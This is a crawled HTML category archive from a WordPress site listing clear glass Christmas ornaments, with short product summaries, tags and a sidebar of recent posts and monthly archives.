

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasornamentglass.org/category/clear/
body_size: 15417
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>clear  |  Christmas Ornament Glass</title>
<link rel="stylesheet" type="text/css" href="https://christmasornamentglass.org/wp-content/themes/default/style.css" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; Feed" href="https://christmasornamentglass.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; Comments Feed" href="https://christmasornamentglass.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Ornament Glass &raquo; clear Category Feed" href="https://christmasornamentglass.org/category/clear/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmasornamentglass.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasornamentglass.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmasornamentglass.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas Ornament Glass"/>
	<meta property="og:title" content="Clear Glass XL Christmas Ball Ornament 9 inch with Silver Top Vintage"/>
		<meta property="og:description" content="Clear Glass Christmas Ball 9 in Vintage. Loveningly used and has been boxed away"/>
	
	<meta property="og:url" content="https://christmasornamentglass.org/2025/05/11/clear-glass-xl-christmas-ball-ornament-9-inch-with-silver-top-vintage-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vutykih.js"></script>
<script type="text/javascript" src="/cenu.js"></script>
</head>
<body class="archive category category-clear category-930">
<div id="wrapper" class="hfeed">
<header id="header" role="banner">

<section id="branding">
<div id="headerimg">
		<h1><a href="https://christmasornamentglass.org/" title="Christmas Ornament Glass" rel="home">Christmas Ornament Glass</a></h1>		
				<div class="description"></div>
	</div>
</section>
</header>
	<div class="clear whitespace"> </div><div id="container">
		<div id="content1" ><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Category Archives: clear</h1>
</header>
<article id="post-10970" class="post-10970 post type-post status-publish format-standard has-post-thumbnail hentry category-clear tag-ball tag-christmas tag-clear tag-glass tag-inch tag-ornament tag-silver tag-vintage">
<header>
<div class="post-date">
<div class="day">11</div>
<div class="month">May</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2025/05/11/clear-glass-xl-christmas-ball-ornament-9-inch-with-silver-top-vintage-2/" title="Clear Glass XL Christmas Ball Ornament 9 inch with Silver Top Vintage" rel="bookmark">Clear Glass XL Christmas Ball Ornament 9 inch with Silver Top Vintage</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>Clear Glass Christmas Ball 9 in Vintage. Loveningly used and has been boxed away for at least 20 years. I used to use fishing line to hang it from the ceiling above my Christmas Tree. This would look lovely with tinsel or greenery placed inside. 9 inch measurement is approximate. Please see pictures for detail [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/ball/" rel="tag">ball</a>, <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/inch/" rel="tag">inch</a>, <a href="https://christmasornamentglass.org/tag/ornament/" rel="tag">ornament</a>, <a href="https://christmasornamentglass.org/tag/silver/" rel="tag">silver</a>, <a href="https://christmasornamentglass.org/tag/vintage/" rel="tag">vintage</a></span>
</div>
</footer> </article>

<article id="post-10044" class="post-10044 post type-post status-publish format-standard has-post-thumbnail hentry category-clear tag-ball tag-christmas tag-clear tag-diamond tag-glass tag-ornament">
<header>
<div class="post-date">
<div class="day">15</div>
<div class="month">Sep</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2024/09/15/raz-4-or-5-clear-diamond-cut-ball-glass-christmas-ornament/" title="Raz 4 Or 5 Clear Diamond Cut Ball Glass Christmas Ornament" rel="bookmark">Raz 4 Or 5 Clear Diamond Cut Ball Glass Christmas Ornament</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/ball/" rel="tag">ball</a>, <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/diamond/" rel="tag">diamond</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/ornament/" rel="tag">ornament</a></span>
</div>
</footer> </article>

<article id="post-9788" class="post-9788 post type-post status-publish format-standard has-post-thumbnail hentry category-clear tag-ball tag-christmas tag-clear tag-glass tag-inch tag-ornament tag-silver tag-vintage">
<header>
<div class="post-date">
<div class="day">13</div>
<div class="month">Jul</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2024/07/13/clear-glass-xl-christmas-ball-ornament-9-inch-with-silver-top-vintage/" title="Clear Glass XL Christmas Ball Ornament 9 inch with Silver Top Vintage" rel="bookmark">Clear Glass XL Christmas Ball Ornament 9 inch with Silver Top Vintage</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>Clear Glass Christmas Ball 9 in Vintage. Loveningly used and has been boxed away for at least 20 years. I used to use fishing line to hang it from the ceiling above my Christmas Tree. This would look lovely with tinsel or greenery placed inside. 9 inch measurement is approximate. Please see pictures for detail [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/ball/" rel="tag">ball</a>, <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/inch/" rel="tag">inch</a>, <a href="https://christmasornamentglass.org/tag/ornament/" rel="tag">ornament</a>, <a href="https://christmasornamentglass.org/tag/silver/" rel="tag">silver</a>, <a href="https://christmasornamentglass.org/tag/vintage/" rel="tag">vintage</a></span>
</div>
</footer> </article>

<article id="post-3018" class="post-3018 post type-post status-publish format-standard has-post-thumbnail hentry category-clear tag-christmas tag-clear tag-crystal tag-decor tag-glass tag-hanging tag-icicle tag-ornaments tag-tree tag-twisted">
<header>
<div class="post-date">
<div class="day">17</div>
<div class="month">Aug</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2019/08/17/24-clear-glass-icicle-crystal-twisted-christmas-ornaments-hanging-tree-decor-win/" title="24 Clear Glass Icicle Crystal Twisted Christmas Ornaments Hanging Tree Decor Win" rel="bookmark">24 Clear Glass Icicle Crystal Twisted Christmas Ornaments Hanging Tree Decor Win</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>3-1/2-Inch-5-1/2-Inch Clear Glass Icicle Ornament Set of 24 Pieces Home &#038; Kitchen. Set of 24 includes: 12 pieces 3.5&#8243; and 12 pieces 5.5&#8243; icicles in the package. Made of clear glass. This Clear Glass Icicle Ornament Set by is a beautiful, classic way to add to your holiday dcor. Ranging in size from 3-1/2 inches [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/crystal/" rel="tag">crystal</a>, <a href="https://christmasornamentglass.org/tag/decor/" rel="tag">decor</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/hanging/" rel="tag">hanging</a>, <a href="https://christmasornamentglass.org/tag/icicle/" rel="tag">icicle</a>, <a href="https://christmasornamentglass.org/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://christmasornamentglass.org/tag/tree/" rel="tag">tree</a>, <a href="https://christmasornamentglass.org/tag/twisted/" rel="tag">twisted</a></span>
</div>
</footer> </article>

<article id="post-2288" class="post-2288 post type-post status-publish format-standard hentry category-clear tag-christmas tag-clear tag-decoration tag-glass tag-home tag-icicle tag-ornaments tag-tree tag-xmas">
<header>
<div class="post-date">
<div class="day">31</div>
<div class="month">Dec</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2018/12/31/clear-glass-icicle-ornaments-set-of-24-christmas-tree-decoration-xmas-home-d/" title="Clear Glass Icicle Ornaments Set Of 24 Christmas Tree Decoration Xmas Home D" rel="bookmark">Clear Glass Icicle Ornaments Set Of 24 Christmas Tree Decoration Xmas Home D</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>Clear Glass Icicle Ornaments Set Of 24 Christmas Tree Decoration Xmas Home D.. Set of 24 includes: 12 pieces 3.5&#8243; and 12 pieces 5.5&#8243; icicles in the package. Made of clear glass. This Clear Glass Icicle Ornament Set by Kurt Adler is a beautiful, classic way to add to your holiday décor. Ranging in size [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/decoration/" rel="tag">decoration</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/home/" rel="tag">home</a>, <a href="https://christmasornamentglass.org/tag/icicle/" rel="tag">icicle</a>, <a href="https://christmasornamentglass.org/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://christmasornamentglass.org/tag/tree/" rel="tag">tree</a>, <a href="https://christmasornamentglass.org/tag/xmas/" rel="tag">xmas</a></span>
</div>
</footer> </article>

<article id="post-1935" class="post-1935 post type-post status-publish format-standard hentry category-clear tag-christmas tag-clear tag-gitka tag-glass tag-mandala tag-ornament tag-schmidtova">
<header>
<div class="post-date">
<div class="day">05</div>
<div class="month">Jul</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2018/07/05/clear-glass-christmas-mandala-ornament-by-gitka-schmidtova/" title="Clear Glass Christmas Mandala Ornament By Gitka Schmidtova" rel="bookmark">Clear Glass Christmas Mandala Ornament By Gitka Schmidtova</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/gitka/" rel="tag">gitka</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/mandala/" rel="tag">mandala</a>, <a href="https://christmasornamentglass.org/tag/ornament/" rel="tag">ornament</a>, <a href="https://christmasornamentglass.org/tag/schmidtova/" rel="tag">schmidtova</a></span>
</div>
</footer> </article>

<article id="post-1502" class="post-1502 post type-post status-publish format-standard hentry category-clear tag-christmas tag-clear tag-glass tag-ornaments">
<header>
<div class="post-date">
<div class="day">29</div>
<div class="month">Nov</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2017/11/29/clear-glass-christmas-ornaments-2/" title="Clear Glass Christmas Ornaments" rel="bookmark">Clear Glass Christmas Ornaments</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/ornaments/" rel="tag">ornaments</a></span>
</div>
</footer> </article>

<article id="post-1479" class="post-1479 post type-post status-publish format-standard hentry category-clear tag-christmas tag-clear tag-glass tag-ornaments tag-year">
<header>
<div class="post-date">
<div class="day">17</div>
<div class="month">Nov</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2017/11/17/diy-clear-glass-ornaments-for-christmas-and-new-year-4a/" title="Diy Clear Glass Ornaments For Christmas And New Year 4a" rel="bookmark">Diy Clear Glass Ornaments For Christmas And New Year 4a</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://christmasornamentglass.org/tag/year/" rel="tag">year</a></span>
</div>
</footer> </article>

<article id="post-1462" class="post-1462 post type-post status-publish format-standard hentry category-clear tag-100mm tag-baubles tag-christmas tag-clear tag-glass tag-plastic tag-seamless tag-style">
<header>
<div class="post-date">
<div class="day">09</div>
<div class="month">Nov</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2017/11/09/clear-seamless-plastic-glass-style-baubles-67-80-100mm-christmas/" title="Clear Seamless Plastic Glass Style Baubles 67 80 100mm Christmas" rel="bookmark">Clear Seamless Plastic Glass Style Baubles 67 80 100mm Christmas</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>Clear Seamless Plastic &#8220;Glass Style&#8221; Baubles &#8211; Available in 67mm 80mm or 100mm. Available in 3 sizes. And packs from 1 &#8211; 100 baubles. Perfect clear baubles which reflect Christmas lights beautifully. These classic, glass style Christmas baubles are available in 67mm, 80mm and 100mm diameters, and are delightful exactly as they are, or decorated [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/100mm/" rel="tag">100mm</a>, <a href="https://christmasornamentglass.org/tag/baubles/" rel="tag">baubles</a>, <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/plastic/" rel="tag">plastic</a>, <a href="https://christmasornamentglass.org/tag/seamless/" rel="tag">seamless</a>, <a href="https://christmasornamentglass.org/tag/style/" rel="tag">style</a></span>
</div>
</footer> </article>

<article id="post-1313" class="post-1313 post type-post status-publish format-standard hentry category-clear tag-balls tag-christmas tag-clear tag-decor tag-glass tag-ornaments tag-pendant tag-wedding">
<header>
<div class="post-date">
<div class="day">26</div>
<div class="month">Aug</div></div>



<h2 class="entry-title"><a href="https://christmasornamentglass.org/2017/08/26/100-x-6cm-clear-glass-balls-christmas-ornaments-pendant-decor-wedding-balls/" title="100 x 6cm clear Glass Balls Christmas Ornaments pendant decor Wedding Balls" rel="bookmark">100 x 6cm clear Glass Balls Christmas Ornaments pendant decor Wedding Balls</a></h2> 
<section class="entry-meta">
<div class="byline">by <a href="https://christmasornamentglass.org/author/admin/" title="Posts by admin" rel="author">admin</a></div>
</section></header>
<section class="entry-summary">
<p>6cm clear Glass Balls Christmas Ornaments pendant decor Wedding Balls. Size: Dia 6cm (Hole in the glass top: diameter about 0.9cm). Design: Clear glass bauble. Function: home / bar / bathroom / wedding / party decor etc. Note: The price not include the ropes or plant or sand inside. We sell Glass items , which [&hellip;]</p>
</section><footer class="entry-footer"><div class="alignright edit"><span class="tiny-pencil"></span></div>
<div class="center"><span class="tiny-category"><a href="https://christmasornamentglass.org/category/clear/" rel="category tag">clear</a></span>
<span class="tag-links">Tags: <a href="https://christmasornamentglass.org/tag/balls/" rel="tag">balls</a>, <a href="https://christmasornamentglass.org/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmasornamentglass.org/tag/clear/" rel="tag">clear</a>, <a href="https://christmasornamentglass.org/tag/decor/" rel="tag">decor</a>, <a href="https://christmasornamentglass.org/tag/glass/" rel="tag">glass</a>, <a href="https://christmasornamentglass.org/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://christmasornamentglass.org/tag/pendant/" rel="tag">pendant</a>, <a href="https://christmasornamentglass.org/tag/wedding/" rel="tag">wedding</a></span>
</div>
</footer> </article>

<nav id="nav-below" class="navigation" role="navigation"><div class="alignright"><a href="https://christmasornamentglass.org/category/clear/page/2/" ><span class="meta-nav">&larr;</span> older</a></div><div class="alignleft"></div><div class="clear"></div></nav></section></div></div>
<aside id="sidebar" class="sides">



<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://christmasornamentglass.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/22/swarovski-2014-ornament-mint-in-box-with-certificate-3/">Swarovski 2014 Ornament-mint In Box With Certificate</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/22/these-christmas-ornaments-glow-dallas-market-find/">These Christmas Ornaments Glow Dallas Market Find</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/21/vtg-50s-glass-christmas-ornament-shiny-brite-poland-w-germany-100-pick-up-only/">VTG 50s Glass Christmas Ornament Shiny Brite Poland W. Germany 100+ PICK UP ONLY</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/21/the-ornament-king-heartfully-yours-flying-monkey-ornament-wizard-of-oz/">The Ornament King Heartfully Yours Flying Monkey Ornament Wizard Of Oz</a>
						</li>
					<li>
				<a href="https://christmasornamentglass.org/2026/01/20/traditional-glass-ornament-set-12-unique-designs-for-elegant-christmas-trees/">Traditional Glass Ornament Set 12 Unique Designs for Elegant Christmas Trees</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://christmasornamentglass.org/2026/01/'>January 2026</a></li>
	<li><a href='https://christmasornamentglass.org/2025/12/'>December 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/11/'>November 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/10/'>October 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/09/'>September 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/08/'>August 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/07/'>July 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/06/'>June 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/05/'>May 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/04/'>April 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/03/'>March 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/02/'>February 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2025/01/'>January 2025</a></li>
	<li><a href='https://christmasornamentglass.org/2024/12/'>December 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/11/'>November 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/10/'>October 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/09/'>September 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/08/'>August 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/07/'>July 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/06/'>June 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/05/'>May 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/04/'>April 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/03/'>March 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/02/'>February 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2024/01/'>January 2024</a></li>
	<li><a href='https://christmasornamentglass.org/2023/12/'>December 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/11/'>November 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/10/'>October 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/09/'>September 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/08/'>August 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/07/'>July 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/06/'>June 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/05/'>May 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/04/'>April 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/03/'>March 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/02/'>February 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2023/01/'>January 2023</a></li>
	<li><a href='https://christmasornamentglass.org/2022/12/'>December 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/11/'>November 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/10/'>October 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/09/'>September 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/08/'>August 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/07/'>July 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/06/'>June 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/05/'>May 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/04/'>April 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/03/'>March 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/02/'>February 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2022/01/'>January 2022</a></li>
	<li><a href='https://christmasornamentglass.org/2021/12/'>December 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/11/'>November 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/10/'>October 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/09/'>September 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/08/'>August 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/07/'>July 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/06/'>June 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/05/'>May 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/04/'>April 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/03/'>March 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/02/'>February 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2021/01/'>January 2021</a></li>
	<li><a href='https://christmasornamentglass.org/2020/12/'>December 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/11/'>November 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/10/'>October 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/09/'>September 2020</a></li>
